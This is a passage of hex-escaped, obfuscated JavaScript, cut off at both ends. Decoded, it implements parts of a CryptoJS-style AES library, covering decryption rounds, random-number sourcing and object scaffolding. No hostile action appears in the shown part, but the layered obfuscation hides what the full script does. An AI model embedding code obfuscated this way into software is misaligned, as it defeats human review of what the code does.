62\x34\x37\x3d\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x31\x33\x65\x64\x39\x33\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x33\x31\x62\x34\x37\x28\x30\x78\x31\x63\x64\x29\x5d\x2c\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3d\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x30\x78\x30\x5d\x2c\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3d\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x31\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x30\x78\x31\x5d\x2c\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3d\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x32\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x30\x78\x32\x5d\x2c\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3d\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x33\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x30\x78\x33\x5d\x2c\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x3d\x30\x78\x34\x2c\x5f\x30\x78\x33\x30\x63\x65\x65\x62\x3d\x30\x78\x31\x3b\x5f\x30\x78\x33\x30\x63\x65\x65\x62\x3c\x5f\x30\x78\x31\x33\x65\x64\x39\x33\x3b\x5f\x30\x78\x33\x30\x63\x65\x65\x62\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x61\x62\x33\x31\x37\x3d\x5f\x30\x78\x35\x30\x62\x38\x39\x33\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x5e\x5f\x30\x78\x34\x36\x30\x35\x63\x37\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x34\x37\x61\x32\x61\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x61\x31\x33\x63\x32\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x35\x37\x36\x62\x38\x37\x3d\x5f\x30\x78\x35\x30\x62\x38\x39\x33\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x5e\x5f\x30\x78\x34\x36\x30\x35\x63\x37\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x34\x37\x61\x32\x61\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x61\x31\x33\x63\x32\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x34\x35\x61\x39\x38\x61\x3d\x5f\x30\x78\x35\x30\x62\x38\x39\x33\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x5e\x5f\x30\x78\x34\x36\x30\x35\x63\x37\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x34\x37\x61\x32\x61\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x61\x31\x33\x63\x32\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x31\x39\x65\x37\x63\x32\x3d\x5f\x30\x78\x35\x30\x62\x38\x39\x33\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x5e\x5f\x30\x78\x34\x36\x30\x35\x63\x37\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x34\x37\x61\x32\x61\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x5e\x5f\x30\x78\x34\x61\x31\x33\x63\x32\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x5d\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x3b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3d\x5f\x30\x78\x32\x61\x62\x33\x31\x37\x2c\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3d\x5f\x30\x78\x35\x37\x36\x62\x38\x37\x2c\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3d\x5f\x30\x78\x34\x35\x61\x39\x38\x61\x2c\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3d\x5f\x30\x78\x31\x39\x65\x37\x63\x32\x3b\x7d\x5f\x30\x78\x32\x61\x62\x33\x31\x37\x3d\x28\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x5d\x29\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x35\x37\x36\x62\x38\x37\x3d\x28\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x5d\x29\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x34\x35\x61\x39\x38\x61\x3d\x28\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x5d\x29\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x31\x39\x65\x37\x63\x32\x3d\x28\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x35\x64\x30\x61\x35\x62\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x34\x66\x62\x32\x35\x34\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x5f\x30\x78\x32\x31\x36\x36\x36\x34\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x34\x36\x64\x61\x37\x33\x5d\x29\x5e\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x5b\x5f\x30\x78\x33\x36\x38\x64\x36\x35\x2b\x2b\x5d\x2c\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x5d\x3d\x5f\x30\x78\x32\x61\x62\x33\x31\x37\x2c\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x31\x5d\x3d\x5f\x30\x78\x35\x37\x36\x62\x38\x37\x2c\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x32\x5d\x3d\x5f\x30\x78\x34\x35\x61\x39\x38\x61\x2c\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x5b\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2b\x30\x78\x33\x5d\x3d\x5f\x30\x78\x31\x39\x65\x37\x63\x32\x3b\x7d\x2c\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x3a\x30\x78\x38\x7d\x29\x3b\x5f\x30\x78\x31\x38\x64\x36\x61\x62\x5b\x27\x41\x45\x53\x27\x5d\x3d\x5f\x30\x78\x35\x36\x66\x32\x64\x36\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x32\x31\x36\x29\x5d\x28\x5f\x30\x78\x34\x61\x31\x36\x33\x34\x29\x3b\x7d\x28\x29\x29\x2c\x5f\x30\x78\x34\x37\x32\x62\x35\x66\x5b\x27\x41\x45\x53\x27\x5d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x27\x34\x7a\x68\x6d\x36\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x61\x31\x66\x31\x31\x33\x2c\x5f\x30\x78\x34\x62\x39\x32\x64\x61\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x39\x35\x34\x39\x61\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x33\x64\x38\x35\x34\x39\x3b\x5f\x30\x78\x61\x31\x66\x31\x31\x33\x5b\x5f\x30\x78\x33\x39\x35\x34\x39\x61\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x33\x64\x38\x35\x34\x39\x3d\x5f\x30\x78\x33\x64\x38\x35\x34\x39\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x65\x66\x63\x31\x34\x2c\x5f\x30\x78\x34\x32\x35\x35\x66\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3d\x5f\x30\x78\x33\x39\x35\x34\x39\x61\x2c\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3b\x69\x66\x28\x27\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x27\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x26\x26\x77\x69\x6e\x64\x6f\x77\x5b\x27\x63\x72\x79\x70\x74\x6f\x27\x5d\x26\x26\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x29\x2c\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x31\x37\x29\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x65\x6c\x66\x26\x26\x73\x65\x6c\x66\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x26\x26\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x73\x65\x6c\x66\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x29\x2c\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x31\x37\x29\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x26\x26\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x26\x26\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x29\x2c\x21\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x26\x26\x27\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x27\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x26\x26\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x36\x63\x29\x5d\x26\x26\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x36\x63\x29\x5d\x29\x2c\x21\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x26\x26\x76\x6f\x69\x64\x20\x30\x78\x30\x21\x3d\x3d\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x26\x26\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x26\x26\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x32\x37\x29\x5d\x29\x2c\x21\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x29\x74\x72\x79\x7b\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x33\x61\x29\x29\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x33\x39\x31\x65\x30\x36\x29\x7b\x7d\x76\x61\x72\x20\x5f\x30\x78\x31\x35\x66\x31\x65\x38\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x63\x30\x33\x62\x36\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x69\x66\x28\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x29\x7b\x69\x66\x28\x27\x66\x75\x6e\x63\x74\x69\x6f\x6e\x27\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x5b\x27\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73\x27\x5d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x5b\x5f\x30\x78\x35\x63\x30\x33\x62\x36\x28\x30\x78\x31\x66\x66\x29\x5d\x28\x6e\x65\x77\x20\x55\x69\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x30\x78\x31\x29\x29\x5b\x30\x78\x30\x5d\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x31\x65\x65\x32\x33\x65\x29\x7b\x7d\x69\x66\x28\x5f\x30\x78\x35\x63\x30\x33\x62\x36\x28\x30\x78\x32\x33\x35\x29\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x5b\x5f\x30\x78\x35\x63\x30\x33\x62\x36\x28\x30\x78\x32\x32\x33\x29\x5d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x31\x39\x62\x66\x61\x5b\x27\x72\x61\x6e\x64\x6f\x6d\x42\x79\x74\x65\x73\x27\x5d\x28\x30\x78\x34\x29\x5b\x27\x72\x65\x61\x64\x49\x6e\x74\x33\x32\x4c\x45\x27\x5d\x28\x29\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x32\x65\x31\x33\x39\x39\x29\x7b\x7d\x7d\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x5f\x30\x78\x35\x63\x30\x33\x62\x36\x28\x30\x78\x32\x34\x62\x29\x29\x3b\x7d\x2c\x5f\x30\x78\x34\x36\x37\x61\x39\x65\x3d\x4f\x62\x6a\x65\x63\x74\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x7c\x7c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x35\x30\x61\x34\x35\x30\x28\x29\x7b\x7d\x72\x65\x74\x75\x72\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x37\x33\x33\x37\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x36\x38\x30\x39\x38\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x30\x61\x34\x35\x30\x5b\x27\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x27\x5d\x3d\x5f\x30\x78\x31\x37\x33\x33\x37\x63\x2c\x5f\x30\x78\x34\x36\x38\x30\x39\x38\x3d\x6e\x65\x77\x20\x5f\x30\x78\x35\x30\x61\x34\x35\x30\x28\x29\x2c\x5f\x30\x78\x35\x30\x61\x34\x35\x30\x5b\x27\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x27\x5d\x3d\x6e\x75\x6c\x6c\x2c\x5f\x30\x78\x34\x36\x38\x30\x39\x38\x3b\x7d\x3b\x7d\x28\x29\x29\x2c\x5f\x30\x78\x34\x39\x31\x31\x61\x30\x3d\x7b\x7d\x2c\x5f\x30\x78\x32\x37\x66\x39\x62\x31\x3d\x5f\x30\x78\x34\x39\x31\x31\x61\x30\x5b\x27\x6c\x69\x62\x27\x5d\x3d\x7b\x7d\x2c\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x3d\x5f\x30\x78\x32\x37\x66\x39\x62\x31\x5b\x27\x42\x61\x73\x65\x27\x5d\x3d\x7b\x27\x65\x78\x74\x65\x6e\x64\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x64\x30\x66\x36\x35\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x66\x64\x64\x36\x32\x30\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x3d\x5f\x30\x78\x34\x36\x37\x61\x39\x65\x28\x74\x68\x69\x73\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x64\x30\x66\x36\x35\x26\x26\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x27\x6d\x69\x78\x49\x6e\x27\x5d\x28\x5f\x30\x78\x33\x64\x30\x66\x36\x35\x29\x2c\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x5f\x30\x78\x66\x64\x64\x36\x32\x30\x28\x30\x78\x31\x66\x35\x29\x5d\x28\x5f\x30\x78\x66\x64\x64\x36\x32\x30\x28\x30\x78\x32\x34\x63\x29\x29\x26\x26\x74\x68\x69\x73\x5b\x27\x69\x6e\x69\x74\x27\x5d\x21\x3d\x3d\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x27\x69\x6e\x69\x74\x27\x5d\x7c\x7c\x28\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x27\x69\x6e\x69\x74\x27\x5d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x39\x61\x66\x32\x31\x3d\x5f\x30\x78\x66\x64\x64\x36\x32\x30\x3b\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x5f\x30\x78\x32\x39\x61\x66\x32\x31\x28\x30\x78\x31\x61\x62\x29\x5d\x5b\x5f\x30\x78\x32\x39\x61\x66\x32\x31\x28\x30\x78\x32\x34\x63\x29\x5d\x5b\x27\x61\x70\x70\x6c\x79\x27\x5d\x28\x74\x68\x69\x73\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x27\x69\x6e\x69\x74\x27\x5d\x5b\x27\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x27\x5d\x3d\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x2c\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x5b\x5f\x30\x78\x66\x64\x64\x36\x32\x30\x28\x30\x78\x31\x61\x62\x29\x5d\x3d\x74\x68\x69\x73\x2c\x5f\x30\x78\x32\x64\x37\x62\x36\x34\x3b\x7d\x2c\x27\x63\x72\x65\x61\x74\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x66\x32\x37\x61\x36\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x31\x65\x30\x30\x32\x66\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x66\x32\x37\x61\x36\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x65\x30\x30\x32\x66\x5b\x5f\x30\x78\x31\x66\x32\x37\x61\x36\x28\x30\x78\x32\x34\x63\x29\x5d\x5b\x5f\x30\x78\x31\x66\x32\x37\x61\x36\x28\x30\x78\x32\x35\x65\x29\x5d\x28\x5f\x30\x78\x31\x65\x30\x30\x32\x66\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x2c\x5f\x30\x78\x31\x65\x30\x30\x32\x66\x3b\x7d\x2c\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x2c\x27\x6d\x69\x78\x49\x6e\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x36\x65\x32\x65\x38\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x31\x37\x33\x65\x32\x20\x69\x6e\x20\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x29\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x5b\x5f\x30\x78\x33\x36\x65\x32\x65\x38\x28\x30\x78\x31\x66\x35\x29\x5d\x28\x5f\x30\x78\x35\x31\x37\x33\x65\x32\x29\x26\x26\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x31\x37\x33\x65\x32\x5d\x3d\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x5b\x5f\x30\x78\x35\x31\x37\x33\x65\x32\x5d\x29\x3b\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x5b\x27\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x27\x5d\x28\x5f\x30\x78\x33\x36\x65\x32\x65\x38\x28\x30\x78\x32\x35\x63\x29\x29\x26\x26\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x36\x65\x32\x65\x38\x28\x30\x78\x32\x35\x63\x29\x5d\x3d\x5f\x30\x78\x63\x31\x31\x32\x65\x33\x5b\x5f\x30\x78\x33\x36\x65\x32\x65\x38\x28\x30\x78\x32\x35\x63\x29\x5d\x29\x3b\x7d\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x66\x65\x62\x30\x37\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x66\x65\x62\x30\x37\x28\x30\x78\x32\x34\x63\x29\x5d\x5b\x27\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x27\x5d\x5b\x5f\x30\x78\x33\x66\x65\x62\x30\x37\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x3d\x5f\x30\x78\x32\x37\x66\x39\x62\x31\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\x66\x36\x29\x5d\x3d\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x33\x36\x36\x39\x39\x2c\x5f\x30\x78\x34\x33\x62\x37\x62\x30\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x31\x36\x38\x32\x31\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x5f\x30\x78\x31\x33\x36\x36\x39\x39\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x31\x36\x38\x32\x31\x28\x30\x78\x32\x31\x31\x29\x5d\x3d\x5f\x30\x78\x31\x33\x36\x36\x39\x39\x7c\x7c\x5b\x5d\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x31\x36\x38\x32\x31\x28\x30\x78\x32\x32\x39\x29\x5d\x3d\x5f\x30\x78\x34\x33\x62\x37\x62\x30\x21\x3d\x5f\x30\x78\x34\x32\x35\x35\x66\x34\x3f\x5f\x30\x78\x34\x33\x62\x37\x62\x30\x3a\x30\x78\x34\x2a\x5f\x30\x78\x31\x33\x36\x36\x39\x39\x5b\x5f\x30\x78\x34\x31\x36\x38\x32\x31\x28\x30\x78\x31\x62\x34\x29\x5d\x3b\x7d\x2c\x27\x74\x6f\x53\x74\x72\x69\x6e\x67\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x36\x61\x62\x39\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x37\x63\x30\x32\x37\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x35\x36\x61\x62\